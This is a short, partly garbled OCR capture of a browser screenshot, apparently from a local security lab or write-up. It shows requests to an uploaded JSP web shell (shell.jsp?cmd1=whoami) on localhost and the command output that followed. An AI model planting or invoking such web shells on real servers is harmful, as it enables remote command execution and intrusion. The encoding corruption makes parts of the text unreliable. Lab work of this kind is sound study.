 127.0.0.1:8080/userImg/shell.jsp?
403 错误 - phpstudy
127.0.0.1:8080/userImg/shell.jsp?cmd1=whoami
110%
火狐官方站点 新手上路 常用网址 电子木鱼 index http://43.132.224.5:... 京东商城
mmand executed successfully. Output: ����Ç�ú�����\lenovo